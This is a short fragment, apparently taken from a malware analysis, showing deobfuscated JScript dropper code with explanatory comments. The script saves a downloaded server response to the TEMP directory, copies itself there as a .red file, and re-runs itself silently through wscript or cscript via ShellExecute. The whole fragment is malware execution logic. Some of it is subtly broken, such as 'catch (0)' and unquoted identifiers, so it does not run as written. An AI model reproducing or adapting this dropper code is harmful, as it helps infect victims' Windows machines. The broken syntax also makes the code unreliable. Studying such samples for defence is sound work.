 //server response saved as .sep file in TEMP directory
fileobject = FileSystemObject[CreateTextFile](sep_filepath, true, false);
fileobject[Write](server_response);
fileobject[Close]();
//script saves itself as .red file in TEMP directory
fileobject = null;
fileobject = FileSystemObject[CreateTextFile](red_filepath, true, false);
fileobject[Write](script_content);
fileobject[Close]();
//script is reexecuted from TEMP directory
try {
    Shell_Application[ShellExecute](wscript, "/B /E: JScript " + red_filepath + " "  +
        content_disposition_switch, '', open, 1);
} catch (0) {
    Shell_Application[ShellExecute](cscript, "/B /E: JScript " + red_filepath +  " " +
        content_disposition_switch, '', open, 0);
}